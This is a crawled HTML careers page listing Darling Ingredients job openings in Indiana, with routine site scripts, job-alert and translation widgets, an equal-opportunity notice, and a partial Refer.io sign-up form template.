

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://darlingii.applicantpro.com/jobs/country/us/state/Indiana-IN
body_size: 7978
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1768015492"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1768015492';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live386667.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"9106","career_site_name":"Darling Ingredients Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"6837","organization_name":"Darling Ingredients Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Job Listings - Darling Ingredients Inc. Jobs</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://darlingii.applicantpro.com/images/4/9106/20250418094555-DarlingIngredients_logoFB.jpg" />
		<meta property="og:image:secure_url"  content="https://darlingii.applicantpro.com/images/4/9106/20250418094555-DarlingIngredients_logoFB.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Darling Ingredients Inc." />
		<meta property="og:url" content="https://www.applicantpro.com/openings/darlingii/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Darling Ingredients Inc." />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/jobs/country/us/state/Indiana-IN";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://darlingii.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://darlingii.applicantpro.com//jobs/country/us/state/Indiana-IN";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Darling Ingredients Inc." src="/images/4/9106/20250418094747-DarlingIngredients_headerresized.png" usemap='#headerMap' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Current Job Listings									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobsbyorganizationmap/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<script type="text/javascript">

	$(function() {
		A.setName('jobListings');
		$('#search').on('submit',function() {
			// For state/country searches
			A.setTempDir('/jobs/');
			A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			$('#filter_dropdown').removeClass('open');
			return false;
		});

		$('#keywords').on('keyup', function() {
			typeDelay(function() {
				A.setTempDir('/jobs/');
				A.getHTML('getListings', $('#search').serialize() + '&keywords=' + $('#keywords').val(), 'job_listings');
			}, 300);
		});
	});

</script>
<div class="row text-left">
	<div class="col-md-8">
		
			<div id="job_listings" class="bootstrap-area"><job-listings v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#job_listings",
					[ 'JobListings' ],
					{ componentData: { organizationId : 6837, domainId : 9106, getParams : {"countryAbbreviation":"us","stateAbbreviation":"IN","cityUrl":"","isInternal":0,"showPayFrequency":1,"showLocation":1,"locationTitle":"Location","locationWeight":2,"showCustomCategory":0,"customCategoryTitle":"","customCategoryWeight":0,"showEmploymentType":1,"employmentTypeTitle":"Employment Type","employmentTypeWeight":6,"showJobBoardClassifications":0,"jobBoardClassificationsTitle":"Classification","jobBoardClassificationsWeight":5,"showJobCategory":0,"jobCategoryTitle":"","jobCategoryWeight":0,"showOrgUnit":0,"orgUnitTitle":"Department","orgUnitWeight":3,"showDate":0,"dateTitle":"Closing Date","dateWeight":4,"showWorkplaceType":0,"workplaceTypeTitle":"Workplace Type","workplaceTypeWeight":11,"chatToApplyButton":"0","chatToApplySort":""}, domainName : "applicantpro.com", subdomainName : "darlingii", siteCss : {"accent":"#019B3E"}, airaEnabled : false, }}
				);
			});
	</script>		
	</div>
	<div class="col-md-4">
		<ul class="list-group" id="job_piper_alerts_widget">
	<li class="list-group-item text-center">
		<h3>Sign Up For Job Alerts!</h3>
	</li>
	<li class="list-group-item background-theme">
		<script type="text/javascript">
			$(function() {
				var sidebar_options = { 
					api_key: "e63bb9e9_apppro_darlingii", 
					style: "sidebar", 
					title: "", 
					source: "4_joblist" 
				};
				referWidget("create", sidebar_options, "refer-widget");
			});
		</script>
		<div id="refer-widget"></div>
	</li>
</ul>
<ul class="list-group">
	<li class="list-group-item .list-group-item-heading">
		<strong>Resources</strong>
	</li>
	<li class="list-group-item background-theme">
		<ul data-jin="ul2" class="arrow-list"><li><a data-jin="2" href="/pages/locations/" >Locations</a></li><li><a data-jin="2" href="/pages/StateLocations/" >State Locations</a></li><li><a data-jin="2" href="/pages/ArkansasLocations/" >Arkansas Locations</a></li><li><a data-jin="2" href="/pages/CaliforniaLocations/" >California Locations</a></li><li><a data-jin="2" href="/pages/ColoradoLocations/" >Colorado Locations</a></li><li><a data-jin="2" href="/pages/GeorgiaLocations/" >Georgia Locations</a></li><li><a data-jin="2" href="/pages/IdahoLocations/" >Idaho Locations</a></li><li><a data-jin="2" href="/pages/IllinoisLocations/" >Illinois Locations</a></li><li><a data-jin="2" href="/pages/IndianaLocations/" >Indiana Locations</a></li><li><a data-jin="2" href="/pages/IowaLocations/" >Iowa Locations</a></li><li><a data-jin="2" href="/pages/KansasLocations/" >Kansas Locations</a></li><li><a data-jin="2" href="/pages/KentuckyLocations/" >Kentucky Locations</a></li><li><a data-jin="2" href="/pages/LouisianaLocations/" >Louisiana Locations</a></li><li><a data-jin="2" href="/pages/MichiganLocations/" >Michigan Locations</a></li><li><a data-jin="2" href="/pages/MissouriLocations/" >Missouri Locations</a></li><li><a data-jin="2" href="/pages/NebraskaLocations/" >Nebraska Locations</a></li><li><a data-jin="2" href="/pages/NevadaLocations/" >Nevada Locations</a></li><li><a data-jin="2" href="/pages/NewJerseyLocations/" >New Jersey Locations</a></li><li><a data-jin="2" href="/pages/NorthCarolinaLocations/" >North Carolina Locations</a></li><li><a data-jin="2" href="/pages/OhioLocations/" >Ohio Locations</a></li><li><a data-jin="2" href="/pages/OklahomaLocations/" >Oklahoma Locations</a></li><li><a data-jin="2" href="/pages/PennsylvaniaLocations/" >Pennsylvania Locations</a></li><li><a data-jin="2" href="/pages/TennesseeLocations/" >Tennessee Locations</a></li><li><a data-jin="2" href="/pages/TexasLocations/" >Texas Locations</a></li><li><a data-jin="2" href="/pages/VirginiaLocations/" >Virginia Locations</a></li><li><a data-jin="2" href="/pages/WashingtonLocations/" >Washington Locations</a></li><li><a data-jin="2" href="/pages/WisconsinLocations/" >Wisconsin Locations</a></li><li><a data-jin="2" href="/pages/AlabamaLocations/" >Alabama Locations</a></li><li><a data-jin="2" href="/pages/ConnecticutLocations/" >Connecticut Locations</a></li><li><a data-jin="2" href="/pages/FloridaLocations/" >Florida Locations</a></li><li><a data-jin="2" href="/pages/MassachusettsLocations/" >Massachusetts Locations</a></li><li><a data-jin="2" href="/pages/MississippiLocations/" >Mississippi Locations</a></li></ul>	</li>
</ul>	<div id="social_media_widget" class="bootstrap-area"><social-media-widget v-bind="componentData"></div>
	<script type="text/javascript">
			$(function() {
				window.bootstrapVue(
					"#social_media_widget",
					[ 'SocialMediaWidget' ],
					{ componentData: { job : {"id":0,"title":"","city":"","name":"","abbreviation":"","description":"","advertisingTitle":""}, organizationId : 6837, rootDomainId : 4, domainId : 9106, domainName : "applicantpro.com", domainTitle : "Darling Ingredients Inc.", subdomainName : "darlingii", sourceId : 0, employeeName : "", useWwwJobPagesUrl : true, }}
				);
			});
	</script>		
	</div>
</div>
<div class="clearfix"></div>


					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
		<div style="display: flex; flex-direction: row; flex-wrap: wrap; text-align: center; justify-content: center;">
<div style="flex-basis: 75%; text-align: center; border-bottom: 15px solid transparent;">
<p style="text-align: center;"><span style="font-size: 8pt; font-family: verdana, geneva, sans-serif;"><em><span style="line-height: 105%;">Darling Ingredients is an equal opportunity employer and gives consideration to qualified applicants without regard to race, color, creed, religion, age, pregnancy, sex, sexual orientation, gender identity, national origin, genetic information, physical or mental disability, military service, protected veteran status, or any other characteristic protected by applicable federal, state and local law. Know Your Rights: If you would like more information, please click on the link and paste into your browser: </span><a href="https://www.eeoc.gov/poster"><span style="line-height: 105%;">https://www.eeoc.gov/poster</span></a></em></span><br /><br />We endeavor to make career opportunities accessible to all applicants. If you feel you require an accommodation to complete the online application process, please contact our U.S. Human Resources department via email at <a href="mailto:USHR@darlingii.com" target="_blank" rel="nofollow noopener noreferrer">USHR@darlingii.com</a>, or by calling 859-572-2568.</p>
</div>
</div>	
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="33,41,536,177" href="https://www.darlingii.com/" target="_self" alt="Home" />
				<area style="cursor:pointer;" shape="rect" coords="637,49,791,153" href="https://www.darlingii.com/en/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="834,47,1034,150" href="https://www.darlingii.com/en/solutions" target="_self" alt="Solutions" />
				<area style="cursor:pointer;" shape="rect" coords="1067,47,1252,150" href="https://www.darlingii.com/en/about/brands" target="_self" alt="Brands" />
				<area style="cursor:pointer;" shape="rect" coords="1285,47,1551,151" href="https://www.darlingii.com/en/sustainability" target="_self" alt="Sustainability" />
				<area style="cursor:pointer;" shape="rect" coords="1580,45,1782,153" href="https://www.darlingii.com/en/investors" target="_self" alt="Investors" />
				<area style="cursor:pointer;" shape="rect" coords="1817,45,2013,153" href="https://darlingii.applicantpro.com/jobsbyorganizationmap/" target="_self" alt="Careers" />
				<area style="cursor:pointer;" shape="rect" coords="2045,41,2198,153" href="https://www.darlingii.com/en/media" target="_self" alt="Media" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '9106';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://darlingii.applicantpro.com/stats/" : "http://darlingii.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 0);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://darlingii.applicantpro.com/stats/piwik.php?idsite=0" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://widget-dot-refer-io.appspot.com/templates/widget?style=sidebar
body_size: 3374
content:
{"html":"<form accept-charset=\"UTF-8\" id=\"refer-widget-form\" method=\"post\" enctype=\"multipart\/form-data\">\n\t<!-- PANEL 1 -->\n\t<!-- Table layout is only used by the wide style -->\n\t<div class=\"refer-pane refer-active refer-general-pane\" data-pane-name=\"general\">\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t\t\t\t\t<label for=\"refer-name\" class=\"refer-hide\">Name<\/label>\n\n\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-name\" placeholder=\"Name\" class=\"refer-input form-control\" name=\"name\">\n\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must type a name.<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t\t\t\t\t<label for=\"refer-email\" class=\"refer-hide\">Email<\/label>\n\n\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-email\" placeholder=\"Email\" class=\"refer-input form-control\" name=\"email\">\n\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must type a valid email.<\/div>\n\n\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<!-- Location field. IE\/8IE9 use a state select. -->\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\n\t\t\t\t\t\t<label for=\"refer-location\" class=\"refer-hide\">Location (city, state or zip code)<\/label>\n\n\t\t\t\t\t\n\t\t\t\t\t\t\t<div class=\"refer-input-container form-group\">\n\t\t\t\t\t\t\t\t<input type=\"text\" id=\"refer-location\" placeholder=\"Location\" class=\"refer-input form-control\" name=\"location\">\n\t\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must select a location.<\/div>\n\t\t\t\t\t\t\t<\/div>\n\n\t\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<div class=\"refer-input-container refer-tos-accept-container form-group\">\n\t\t\t\t\t\t\t<label for=\"refer-tos-accept\" class=\"refer-hide\">Accept Terms of Service<\/label>\n\t\t\t\t\t\t\t<input type=\"checkbox\" id=\"refer-tos-accept\" class=\"refer-tos-accet\" name=\"tos-accept\">\n\t\t\t\t\t\t\t<span>I agree to the <a href=\"https:\/\/refer.io\/blog\/terms-widget\" target=\"_blank\">terms of service<\/a> and <a href=\"https:\/\/refer.io\/blog\/privacy-widget\" target=\"_blank\">privacy policy.<\/a><\/span>\n\t\t\t\t\t\t\t<div class=\"refer-error-bubble\">You must accept the terms of service and privacy policy.<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-first-pane-btn form-control btn btn-lg btn-block accent\">\n\t\t\tSend Me Jobs\n\t\t<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 2 -->\n\t<!-- Table layout is only used by the wide style -->\n\t<div class=\"refer-pane\" data-pane-name=\"optin\">\n\n\t\t<p>\n\t\t\tWould you like <a target=\"_blank\" href=\"https:\/\/www.refer.io\/\" title=\"Refer.io\">Refer.io<\/a> to send you similar jobs from other employers?\n\t\t<\/p>\n\n\t\t<div class=\"refer-table-margin-fix\">\n\n\t\t\t<div class=\"refer-table\">\n\n\t\t\t\t<div class=\"refer-table-row\">\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"yes\" data-frequency=\"daily\" class=\"refer-input refer-button refer-opt-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, daily!\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"yes\" data-frequency=\"weekly\" class=\"refer-input refer-button refer-opt-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tYes, weekly!\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t\t<div class=\"refer-table-cell\">\n\t\t\t\t\t\t<button type=\"button\" data-opt-in=\"no\" data-frequency=\"weekly\" class=\"refer-input refer-button refer-opt-btn refer-opt-out-btn form-control btn btn-lg btn-block accent\">\n\t\t\t\t\t\t\tNo, thanks.\n\t\t\t\t\t\t<\/button>\n\t\t\t\t\t<\/div>\n\n\t\t\t\t<\/div>\n\n\t\t\t<\/div>\n\n\t\t<\/div>\n\n\t\t<input type=\"hidden\" value=\"no\" id=\"refer-opt-in\" name=\"opt_in\">\n\t\t<input type=\"hidden\" value=\"mon\" id=\"refer-frequency\" name=\"frequency\">\n\n\t<\/div>\n\n\t<!-- PANEL 3 -->\n\t<div class=\"refer-pane\" data-pane-name=\"title\">\n\n\n\t\t<!-- <p class=\"refer-job-interests-label\" id=\"refer-prediction-successful\">Refer.io will compare <b id=\"refer-predicted-job-title\"><\/b> against thousands of jobs to find the best ones. if you'd prefer us to use a different job title, please type it in the box below.<\/p> -->\n\t\t<p class=\"refer-job-interests-label\" id=\"refer-prediction-unsuccessful\">Please type the job title you are interested in:<\/p>\n\n\t\t<div class=\"refer-input-container form-group\" id=\"refer-title-container\">\n\n\t\t\t<label for=\"refer-title\" class=\"refer-hide\">Job title<\/label>\n\n\t\t\t<input type=\"text\" name=\"title-input\" class=\"refer-input form-control\" placeholder=\"Job Title\" id=\"refer-title\">\n\n\t\t\t<div class=\"refer-error-bubble\">You must type a job title.<\/div>\n\n\t\t<\/div>\n\n\t\t<p>We'll send some jobs to you in the next 30 minutes. If you don't see them, check your spam folder.<\/p>\n\n\t\t<button type=\"button\" class=\"refer-input refer-button refer-second-pane-btn refer-check-interests form-control btn btn-lg btn-block accent\" id=\"refer-job-interests-btn\">\n\t\t\tNext\n\t\t<\/button>\n\n\t<\/div>\n\n\t<!-- PANEL 4 -->\n\t<div class=\"refer-pane\" data-pane-name=\"resume\">\n\n\t\t<p id=\"refer-upload-message\">\n\n\t\t<\/p>\n\n\t\t<div class=\"refer-input-container form-group\">\n\n\t\t\t<label for=\"refer-resume-file\" class=\"refer-hide\">Resume Input<\/label>\n\n\t\t\t<input class=\"refer-file-label\" placeholder=\"No file 